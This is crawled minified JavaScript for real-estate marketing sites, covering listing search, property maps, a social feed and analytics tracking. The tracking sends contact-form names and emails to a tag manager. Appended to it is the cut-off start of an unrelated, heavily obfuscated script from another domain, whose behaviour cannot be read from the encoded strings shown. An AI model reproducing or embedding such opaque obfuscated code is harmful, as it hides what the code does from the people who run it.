Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),s&&(s.addWidgets([Object(B.a)({hitsPerPage:5}),Object(D.a)({container:"#stats",templates:{text:({nbHits:e})=>t.index.includes("buildings")?e+" Available":1===e?e+" Result":e+" Results"},cssClasses:{root:"u-text-[3rem]"}}),Object(U.a)({container:"#hits",cssClasses:{list:"u-flex u-flex-col u-gap-10"},templates:{item:(e,{html:n})=>a?z(e,{html:n}):t.index.includes("businesses")?R(e,{html:n}):t.index.includes("buildings")?F(e,{html:n}):t.index.includes("events")?G(e,{html:n}):P(e,{html:n})}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),s.start(),s.on("render",Object(c.debounce)(()=>{const e=Array.from(document.querySelectorAll(".hit"));e.forEach(e=>{e.addEventListener("click",t=>{var n,a,s,r,i,o;t.preventDefault();const l=t.currentTarget,c=l.dataset.type,u=null!==(a=null===(n=l.querySelector("[data-name]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",d=null!==(r=null===(s=l.querySelector("[data-address]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",h=null!==(o=null===(i=l.querySelector("[data-category]"))||void 0===i?void 0:i.innerText)&&void 0!==o?o:"";window.dataLayer.push({event:"listingResultClicks",resultType:c,resultTitle:u,resultAddress:d,resultCategory:h,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:u,id:"",price:"",brand:d,category:h}]}}}),"_blank"===e.getAttribute("target")?window.open(e.href):window.location=e.href})}),""!==s.helper.state.query&&window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:s.helper.state.query,numOfResults:s.helper.lastResults.hits.length,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),window.dataLayer.push({pageType:"plp",pageCategory:"plp",pageTitle:document.title,pageName:"plp: "+document.title,hitPayLoad:"50",pageCountryCode:"US",userId:"",clientId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date),redirectCount:"0",navigationType:window.performance.getEntriesByType("navigation")[0].type,ecommerce:{currencyCode:"USD",impressions:e?e.map((e,t)=>{var n,a,s,r,i,o,l,c,u;return{brand:null!==(a=null===(n=null==e?void 0:e.querySelector("[data-address]"))||void 0===n?void 0:n.innerText)&&void 0!==a?a:"",category:null!==(r=null===(s=null==e?void 0:e.querySelector("[data-category]"))||void 0===s?void 0:s.innerText)&&void 0!==r?r:"",id:null!==(i=null==e?void 0:e.dataset.id)&&void 0!==i?i:"",name:null!==(l=null===(o=null==e?void 0:e.querySelector("[data-name]"))||void 0===o?void 0:o.innerText)&&void 0!==l?l:"",position:(t+1).toString(),price:null!==(u=null===(c=null==e?void 0:e.querySelector("[data-price]"))||void 0===c?void 0:c.innerText)&&void 0!==u?u:""}}):[]}})},400)))},he=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class pe{constructor(e){var t;this.parentEl=e,this.feedGrid=this.parentEl.querySelector("[data-grid]"),this.feedID=null!==(t=this.parentEl.dataset.juicer)&&void 0!==t?t:"ballantynecampus",this.feedItems=Array.from(this.parentEl.querySelectorAll("[data-grid-item]"))}fetchFeedItems(){return he(this,void 0,void 0,(function*(){const e=yield fetch(`https://www.juicer.io/api/feeds/${this.feedID}?per=10&page=1`),t=yield e.json(),{items:n}=t.posts;if(n.length){const e=n.filter(e=>null!==e.image);this.feedResults=e}}))}renderFeedItems(){this.feedResults.slice(0,4).forEach((e,t)=>{var n,a,s;const r=this.feedGrid.querySelector(`[data-grid-item="${t+1}"]`),i=r.querySelector(".b-socialFeed__grid__item__icon"),o=r.querySelector("img"),l=r.querySelector("a");if(l.setAttribute("href",e.full_url),l.title=null!==(a=null===(n=e.unformatted_message)||void 0===n?void 0:n.replace(/<br \/>|<br>/g," "))&&void 0!==a?a:"",e.image&&(o.src=e.image,o.setAttribute("alt",null!==(s=e.unformatted_message)&&void 0!==s?s:"Social Post Image "+t),l.setAttribute("data-social-image-url",e.image),o.classList.remove("u-hidden"),l.setAttribute("data-platform",e.source.source.toLowerCase())),i&&e.source.source){const t=i.querySelector("img");t.src=`/dist/img/icons/${e.source.source.toLowerCase()}.svg`,t.alt=e.source.source+" icon for social platform."}})}init(){return he(this,void 0,void 0,(function*(){yield this.fetchFeedItems(),this.feedResults.length&&(this.renderFeedItems(),this.feedGrid.classList.remove("isLoading"))}))}}var ge=n(72),me=n.n(ge),fe=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var ve=(e,t)=>fe(void 0,void 0,void 0,(function*(){for(let n=0;n<e.length;n++){const a=e[n],s=n*t;yield new Promise(e=>{setTimeout(()=>{a(),e()},s)})}return!1})),ye=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};var we=()=>{const{documentElement:e,body:t}=document,n=document.getElementById("footer"),a=document.getElementById("gobalNewsLetterSignupShadowBox"),s=document.getElementById("gobalNewsLetterSignupModalWrapper"),r=document.getElementById("gobalNewsLetterSignupModal"),i=document.getElementById("gobalNewsLetterSignupModalClosedContent"),o=document.getElementById("gobalNewsLetterSignupModalOpenContent");if(!(a&&s&&r&&i&&o))return;const l=a.querySelector(".b-closeBtn"),c=i.querySelector(".b-pillAction__content"),u=i.querySelector(".b-icon-ballantyne");if(!l||!c||!u)return;let d=!1,h=!1;const p=()=>{r.classList.toggle("!u-rounded-none"),r.classList.toggle("!u-rounded-tl-[13%]"),r.classList.toggle("u-cursor-pointer")},g=()=>{o.classList.toggle("!u-max-h-[4999px]"),o.classList.toggle("!u-max-w-[4999px]"),o.classList.toggle("u-opacity-0")},m=()=>/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent),f=()=>{s.classList.toggle("!u-right-[50%]"),s.classList.toggle("u-translate-x-[50%]"),s.classList.toggle("!u-bottom-[50%]"),s.classList.toggle("u-translate-y-[50%]")},v=()=>ye(void 0,void 0,void 0,(function*(){h||(h=!0,d=!d,e.classList.toggle("u-overflow-hidden"),e.classList.toggle("u-pointer-events-none"),t.classList.toggle("b-body--locked"),t.classList.toggle("u-pointer-events-none"),a.classList.toggle("u-pointer-events-none"),i.classList.toggle("u-h-0"),o.classList.toggle("u-pointer-events-none",!d),s.classList.toggle("!u-pointer-events-auto"),s.classList.toggle("xs-only:u-w-full"),s.classList.toggle("!u-overflow-auto"),d?(r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]"),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]"),h=yield ve([()=>{p(),f()},()=>{g()}],150)):h=yield ve([()=>{g()},()=>{f(),r.classList.toggle("u-bg-neutrals-primary-300"),i.classList.toggle("u-translate-y-[-4rem]")},()=>{p(),c.classList.toggle("u-opacity-0"),u.classList.toggle("u-opacity-0"),a.classList.toggle("u-bg-[rgba(0,0,0,.5)]")}],150))})),y=()=>{me.a.set("modalPopup","true",{expires:365}),sessionStorage.setItem("modalDisplayed","true")};new IntersectionObserver(e=>{e.forEach(({isIntersecting:e})=>{e?(s.classList.add("!u-overflow-hidden"),r.classList.add("!u-translate-y-[4rem]"),r.classList.add("!u-opacity-0"),r.classList.add("!u-pointer-events-none"),i.classList.add("!u-pointer-events-none")):(s.classList.remove("!u-overflow-hidden"),r.classList.remove("!u-translate-y-[4rem]"),r.classList.remove("!u-opacity-0"),r.classList.remove("!u-pointer-events-none"),i.classList.remove("!u-pointer-events-none"))})}).observe(n),r.addEventListener("click",()=>{if(m){const e=document.querySelector("#gobalNewsLetterSignupModalClosedContent");((e,t,n)=>{const a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);const s="expires="+a.toUTCString();document.cookie=`${e}=${t};${s};path=/`})("hideNewsletterButton",!0,1),e&&(e.style.display="none")}y(),d||v()}),l.addEventListener("click",e=>{e.stopPropagation(),v()}),me.a.get("modalPopup")||sessionStorage.getItem("modalDisplayed")||setTimeout(()=>{"/"===window.location.pathname||(v(),y())},1e3)};const be=(e,{html:t})=>{const{cardImage:n,date:a,eyebrow:s,title:r,url:i}=e;return t`
    <article class="b-detailCard">
      <a href="${i}" class="c-flow c-flow--4 | u-relative u-group">
        <div
          class="b-detailCard__imageContainer | u-flex u-relative u-overflow-hidden after:u-bg-grayscale-100"
        >
          <img
            src="${n}"
            class="u-block u-w-full u-object-cover u-z-[1]"
          />
        </div>

        <div
          class="c-flow c-flow--2 | u-relative u-z-[2] u-pr-10 u-delay-300 | group-hover:-u-translate-y-[2rem] group-focus:-u-translate-y-[2rem]"
        >
          ${s&&a?t`
                <div
                  class="u-flex u-row u-flex-wrap u-relative u-items-center u-gap-x-6 u-gap-y-2"
                >
                  <span
                    class="u-whitespace-nowrap u-flex u-items-center u-gap-x-6"
                  >
                    <div
                      class="u-text-4 u-font-bold u-text-secondary-800 u-uppercase u-whitespace-normal"
                    >
                      ${s}
                    </div>

                    <div
                      class="u-relative u-bg-grayscale-300 u-w-[10px] u-h-[10px] u-mx u-rounded-[50%] u-flex-shrink-0 u-whitespace-normal"
                    ></div>
                  </span>

                  <p class="u-text-primary-300 u-font-bold u-uppercase">
                    ${a}
                  </p>
                </div>
              `:""}

          <p class="u-font-bold u-text-[1.375rem] u-leading-[1.45]">${r}</p>

          <div
            class="u-absolute u-top-1/2 u-right-0 -u-translate-y-1/2 -u-translate-x-[1rem] u-bg-secondary-800 u-w-9 u-h-9 u-rounded-[3.75rem] u-flex u-content-center u-items-center u-justify-center u-bg-nwoCarouselBg u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-translate-x-0 group-focus:u-translate-x-0"
          >
            <i class="b-icon | u-text-grayscale-100">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>
      </a>
    </article>
  `};var xe=()=>{const e=document.querySelector("[data-case-studies-listing]");if(!e)return;const t=JSON.parse(e.dataset.caseStudiesListing),n=ue(t);let a=null;t.index&&(a=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.refinementList&&n.refinementList[a]})},{})),a?Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((e,t)=>{const a=t.facet;return Object.assign(Object.assign({},e),{[a]:n.range&&n.range[a]})},{})):{}),{page:n.page})},routeToState(e){const n=t.facets.some(e=>"range"===e.type);return{[t.index]:Object.assign(Object.assign({query:e.q,refinementList:Object.assign({},t.facets.filter(e=>"multipleSelect"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))},n?{range:Object.assign({},t.facets.filter(e=>"range"===e.type).reduce((t,n)=>{const a=n.facet;return Object.assign(Object.assign({},t),{[a]:e[a]})},{}))}:{}),{page:e.page})}}}}})),a&&(a.addWidgets([Object(B.a)({hitsPerPage:9}),Object(U.a)({container:"#hits",cssClasses:{list:"c-autoGrid c-autoGrid--layout-1/3 | !u-gap-x-10 !u-gap-y-16"},templates:{item:(e,{html:t})=>be(e,{html:t})}}),oe({container:document.querySelector("#pagination"),scrollTo:"[data-case-studies-listing]",showLast:!0}),Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:t.input.placeholder,cssClasses:{input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:!u-w-[35.75rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"}}),...n,t.filters&&Object(B.a)({disjunctiveFacetsRefinements:Object.assign({},t.filters)})]),a.start())},Se=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class Le{constructor(e){this.formNode=e,this.formNode.addEventListener("freeform-ajax-success",e=>Se(this,void 0,void 0,(function*(){if(e.response.isFinished)return;const{name:t,value:n}=yield this.retrieveSnaptchaField();this.insertSnaptchaField(t,n)})))}retrieveSnaptchaField(){return Se(this,void 0,void 0,(function*(){return(yield fetch("/actions/snaptcha/field/get-field",{headers:{Accept:"application/json"}})).json()}))}insertSnaptchaField(e,t){const n=document.createElement("input");n.type="hidden",n.name=e,n.value=t,this.formNode.appendChild(n)}}var Te=()=>{const e=document.querySelectorAll("[data-action]");e.length&&e.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget,a=Array.from(n.classList).filter(e=>e.includes("color-"))[0].split("color-")[1],s=Array.from(n.classList).filter(e=>e.includes("style-"))[0].split("style-")[1];window.dataLayer.push({event:"buttonClicks",buttonColor:a,buttonStyle:s,buttonText:null!==(t=n.innerText.trim())&&void 0!==t?t:"N/A",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const t=document.querySelectorAll("[data-header-link]");t&&t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;window.dataLayer.push({event:"navClicks",hitTimeStamp:getGtmUtcString(new Date),mainNav:t.innerText,sessionId:sessionStorage.sessionId,userId:""})})});const n=document.querySelectorAll("[data-header-logo]"),a=document.querySelector("[data-footer-logo]");n&&n.forEach(e=>{e.addEventListener("click",()=>{window.dataLayer.push({event:"headerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})}),a&&a.addEventListener("click",()=>{window.dataLayer.push({event:"footerLogoClicks",hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})});const s=document.querySelectorAll("[data-footernav-link]");s&&s.forEach(e=>{e.addEventListener("click",e=>{var t;const n=e.currentTarget;window.dataLayer.push({event:"footerClick",footerNav:null!==(t=n.innerText)&&void 0!==t?t:"N/A",userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const r=document.querySelectorAll('[data-content-type="markets"]');r&&r.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a;const s=null!==(a=null===(n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"N/A";window.dataLayer.push({event:"marketName",marketName:s,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})})})});const i=(e,t)=>{window.dataLayer.push({event:"newsArticleClicks",articleClicked:t,dateOfArticle:e,hitTimeStamp:getGtmUtcString(new Date),sessionId:sessionStorage.sessionId,userId:""})},o=document.querySelectorAll('[data-content-type="northwoodOfficeNews"]');o&&o.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t,n,a,s,r,o;const l=e.currentTarget,c=null!==(a=null===(n=null===(t=l.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",u=null!==(o=null===(r=null===(s=l.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(u,c)})})});const l=document.querySelectorAll("[data-news-card]");l&&l.forEach(e=>{e.querySelector("a").addEventListener("click",()=>{var t,n,a,s,r,o;const l=null!==(a=null===(n=null===(t=e.querySelector("[data-title]"))||void 0===t?void 0:t.textContent)||void 0===n?void 0:n.trim())&&void 0!==a?a:"",c=null!==(o=null===(r=null===(s=e.querySelector("[data-date]"))||void 0===s?void 0:s.textContent)||void 0===r?void 0:r.trim())&&void 0!==o?o:"N/A";i(c,l)})});const c=document.querySelectorAll('.b-cardCarousel[data-content-type="portfolios"]'),u=Array.from(c).filter(e=>e.querySelector(".b-eyebrow").innerText.toLowerCase().includes("related"));u&&u.forEach(e=>{e.querySelectorAll("article > a").forEach(e=>{e.addEventListener("click",e=>{var t;const n=null===(t=e.currentTarget.querySelector("[data-title]"))||void 0===t?void 0:t.innerText.trim();window.dataLayer.push({event:"relatedPropertyClicks",hitTimeStamp:getGtmUtcString(new Date),propertyName:null!=n?n:"N/A",sessionId:sessionStorage.sessionId,userId:""})})})});document.querySelectorAll("a").forEach(e=>{e.href.indexOf("mailto:")>-1&&e.addEventListener("click",()=>{let t="general";e.href.indexOf("leasing")>-1&&(t="leasing"),window.dataLayer.push({event:"emailLinkClicks",emailClickType:t,pageUrl:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})})});const d=document.querySelector("#nwoContactForm");return d&&d.addEventListener("submit",()=>{const e=d.querySelector('input[name="firstName"]'),t=d.querySelector('input[name="lastName"]'),n=d.querySelector('input[name="email"]');window.dataLayer.push({clientId:"",event:"contactFormSubmission",firstName:e.value,hitTimeStamp:getGtmUtcString(new Date),lastName:t.value,pageUrl:window.location.href,sessionId:sessionStorage.sessionId,userEmail:n.value,userEmailHashed:"",userId:""})}),null};function ke(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent).map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),s=function(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}(t,n),r=new w.a({radius:60,maxZoom:20});r.load(a),s.on("load",()=>{let e=[];function t(t){e.forEach(e=>e.remove()),e=[],t.forEach(t=>{const[n,i]=t.geometry.coordinates,{cluster:o,point_count:l}=t.properties;if(o){const o=g({className:"b-nwoPropertyMap__cluster",clusterCount:l,size:40+l/a.length*2*100});o.addEventListener("click",()=>{const e=Math.min(r.getClusterExpansionZoom(Number(t.id)),20);s.flyTo({center:[n,i],zoom:e,offset:[window.innerWidth>800?300:0,0],duration:350})}),e.push(new d.a.Marker(o).setLngLat([n,i]).addTo(s))}else{let a=null;const r=(({entry:e})=>{const t=`\n    <article class="u-w-[32.8125rem] u-max-w-full">\n        <header\n            data-header\n            class="u-relative u-pt-20 u-pb-10 u-text-grayscale-100 u-px-7 | md:u-px-14"\n        >\n            <img\n                src="${e.image}"\n                alt="Image of ${e.title}"\n                class="u-w-full u-h-full u-object-cover u-z-[0] u-absolute u-top-0 u-left-0"\n                data-image\n            >\n\n            <div class="c-flow c-flow--2.5 | u-relative u-z-[2]">\n                <h2\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-grayscale-100\n                    "\n                >\n                    ${e.eyebrow}\n                </h2>\n\n                <div class="u-text-northwood-h3" data-title>${e.title}</div>\n            </div>\n        </header>\n\n        <section\n            data-content\n            class="c-flow c-flow--11 | u-bg-grayscale-100 u-py-11 u-px-7 | md:u-px-14"\n        >\n            <div>\n                <h2\n                    data-address\n                    class="\n                        b-eyebrow |\n                        u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 u-text-primary-800 u-leading-[1.2]\n                    "\n                >\n                    ${e.address}\n                </h2>\n            </div>\n\n            <div class="u-flex u-flex-wrap u-justify-between u-items-center u-gap-y-4">\n                <a\n                    data-action\n                    href="${e.url}"\n                    aria-label="Go to the property page for ${e.title}."\n                    target="${e.targetString?e.targetString:"_blank"}"\n                    class="\n                        b-action b-button b-button--color-teal b-button--style-primary |\n                        u-flex u-items-center u-justify-center u-text-base u-mr-4 | sm:u-text-sm\n                    "\n                >\n                    <span>View Property</span>\n\n                    <i class="b-icon | u-ml-4 u-flex u-items-center u-justify-center">\n                      <svg width="12" height="9" viewBox="0 0 12 9" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                        <path d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z" />\n                      </svg>\n                    </i>\n                </a>\n\n                ${e.squareFeet&&"0"!==e.squareFeet?`\n                      <p\n                          class="u-text-northwood-h4 u-text-secondary-800 u-whitespace-nowrap"\n                      >\n                          ${e.squareFeet} SF Available\n                      </p>\n                    `:""}\n            </div>\n        </section>\n    </article>\n  `,n=document.createElement("div");return n.innerHTML=t,n})({entry:t.properties}),o=m({className:"b-nwoPropertyMap__marker",entry:t.properties});a=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-40],focusAfterOpen:!1}).setHTML(r.innerHTML).setMaxWidth("100%").setLngLat([n,i]).on("open",()=>{o.classList.add("is-active"),s.flyTo({center:[n,i],offset:[0,window.innerWidth>=768?0:200],duration:1e3});const e=a._content.querySelector("[data-title]").innerText,t=a._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{o.classList.remove("is-active")}),e.push(new d.a.Marker(o).setLngLat([n,i]).setPopup(a).addTo(s))}})}let{zoom:i}=n;s.on("zoomend",e=>{if(s.getZoom()===i)return;i=e.target.getZoom();t(r.getClusters(p(s),s.getZoom()))}),s.on("dragend",()=>{t(r.getClusters(p(s),s.getZoom()))});t(r.getClusters(p(s),s.getZoom())),s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],duration:350}),e[0]._element.classList.add("is-active"),e[0].getPopup().addTo(s)})}var Ie=()=>{const e=document.querySelectorAll(".b-switch");e&&e.forEach(e=>{e.addEventListener("click",e=>{const t=e.target,n=t.classList.contains("b-switch")?t:t.parentElement;n.classList.contains("b-switch--on")?n.classList.remove("b-switch--on"):n.classList.add("b-switch--on")})})};class Ce{constructor(e){this.parentSection=e,this.milestones=Array.from(this.parentSection.querySelectorAll("[data-milestone")),this.milestoneImageContainers=Array.from(this.parentSection.querySelectorAll("[data-milestone-imageContainer")),this.milestoneTriggers=Array.from(this.parentSection.querySelectorAll("[data-milestone-trigger"))}handleSwitchingMilestones(e){this.milestones.forEach(t=>{t.classList.toggle("active",t.dataset.milestone===e.dataset.milestoneTrigger)}),this.milestoneImageContainers.forEach(t=>{t.classList.toggle("active",t.dataset.milestoneImagecontainer===e.dataset.milestoneTrigger)})}attachListeners(){this.milestoneTriggers.length&&this.milestoneTriggers.forEach(e=>{e.addEventListener("click",()=>{this.handleSwitchingMilestones(e)})})}init(){this.attachListeners()}}const Ee=()=>{window.location.hostname.includes("dev")&&console.log("App Starting to Load..."),function(){const e=Array.from(document.querySelectorAll("[data-filter-accordion]"));e&&e.forEach(e=>{new i(e).init()})}(),function(){const e=new j;e.init()}(),de(),Ie(),function(){const e=document.querySelectorAll("[data-swiper]");e.length&&e.forEach((e,t)=>{const n=e.dataset.swiper,a=`[data-swiper="${n}"]`,s=JSON.parse(e.dataset.swiperOptions),r=new A.g(a,Object.assign({modules:[A.c,A.d,A.e,A.f,A.a,A.b],keyboard:{enabled:!0},mousewheel:{releaseOnEdges:!0},navigation:{nextEl:`[data-next="${n}"]`,prevEl:`[data-prev="${n}"]`},pagination:{el:`[data-pagination="${n}"]`,dynamicBullets:!0,loop:!0,clickable:!0},slidesPerView:2.5,spaceBetween:50,threshold:50},s));window.swipers=window.swipers||[],window.swipers.push({uuid:n,swiper:r}),window.location.hostname.includes("dev")})}(),Array.from(document.querySelectorAll("[data-freeform]")).map(e=>new Le(e)),window.location.hostname.includes("northwood")&&(function(){const e=document.querySelectorAll("[data-countup]");e.length&&e.forEach(e=>{new r(e).init()})}(),function(){let e=document.getElementById("header");e&&(e=new q(e),e.init())}(),xe(),Te(),Array.from(document.querySelectorAll("[data-property-map]")).forEach(e=>{e&&ke(e)}),function(){const e=document.querySelectorAll('[data-site="northwood"] [data-timeline]');e.length&&e.forEach(e=>{new Ce(e).init()})}()),window.location.hostname.includes("goballantyne")&&(new a,function(){let e=document.getElementById("header");e&&"goballantyne"===document.body.getAttribute("data-site")&&(e=new C(e),e.init())}(),$(),function(){const e=Array.from(document.querySelectorAll('[data-site="goballantyne"] [data-image-carousel]'));e.length&&e.forEach(e=>{new O(e).init()})}(),function(){const e=document.querySelectorAll("[data-hotspots]");e.length&&e.forEach(e=>{new M(e).init()})}(),l(),x(),function(){const e=document.querySelectorAll("[data-minimap]");e&&e.forEach(e=>{new y(e).init()})}(),Array.from(document.querySelectorAll("[data-juicer]")).forEach(e=>{new pe(e).init()}),we()),window.location.hostname.includes("dev")&&console.log("App Loaded.")};document.addEventListener("DOMContentLoaded",()=>{Ee()})}});
//# sourceMappingURL=[data-uri]

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lorita.js
body_size: 57637
content:
var _0x1963843c=['WR/dHXVdOSkT','WPHBmWOY','pSkAW4T7WPK','WRuIrSkWW58','WPxdHmoKWQpdVW','W7tcIe58Dq','iCoVW4eKpW','j8ozA8oMuq','W79UoCo9EG','j8kLW7KsW7C','WOKKWPJcJcS','mmoQW7L8fa','tZBdTSkOWQW','WQa+wSkNW5K','W4OhW61kW64','W7BcPCkJDCkm','kmkgqxiO','WQy5xSkNW5S','W5xcTMJdKI8','ug0oksm','WOT7eJuQ','v8oxWQ4/tG','eCoPW4Kfna','ssddKmk+WRm','WONcSJOffG','W6qIWPiQWR8','WPpdMH/dSmk3','W74OAmkLaa','vCoWWQyHuG','W7zbtCkCnq','nCoQW7S+dq','W5ldISo9W6/cTa','oWrviCoq','CXhdKmk8WRe','m8kzW5zzWPO','WRCHqCkTW5y','WQDyWO9Kwq','gCk3smoFjG','lmkPvZH3','pSouwSocrq','CYlcVfZdLG','WOj5ddeX','ttq1W5TR','p8oOeX5J','zcNdKfNcGW','WRVdLM7cRdW','xW8ZdCkb','cmkcWR8rCW','WQCrvSkSW4a','W4yqW7RdTbS','sxicnsa','WPBcUhpdMmkk','xapdPYddIG','WPFcOqaUdW','WOxcStOEgq','WOSvlSoqW4q','rmk6WQuxua','WPzjW7pcOCkY','W5rSfCoYDW','rrRdOtldGa','W67dS8oSW4/cQW','tuWNism','WRtdQmo9W7VcOG','WRnKWROCEa','bCkCWPGvtW','WORcUHyVeG','WQpdHsldSmko','WOr2cZON','dqxdI8krW7u','W6W4W5RdSc4','WRNdMY/dOCkz','W6BcMfHZAW','cGzLmSof','W5zJwaFdSW','iSojx8olsq','W4mzW4hdTde','wmo8WRK7tW','W6ZcJSk6CSkG','W48aWOlcIb4','W6uoW4ldOa4','W7aNWRxcVtW','WOBdMfddHre','gSoYW6mpW7a','mqLwjSom','W7CiFmorbq','d8k7W5DTWPG','W7eiBt9o','WPxcItiGjq','WPbpW7pcOCk7','pmkLW4LCWPy','WQ/dKYFdUSkq','W6xcTCkTCSkg','zbuBW7n/','dbNdJCkAW6O','c8kNWPamBG','WQf5WRzGEW','W7/cUJ86d8kMW4m','W7GGW4zqW5O','W53cR8kzrmkn','WPRcSMZdG8ka','W5RcUCkgq8kY','fGrmW7On','BxWaaZ8','W4T1tGpdRW','W6LGnSo1E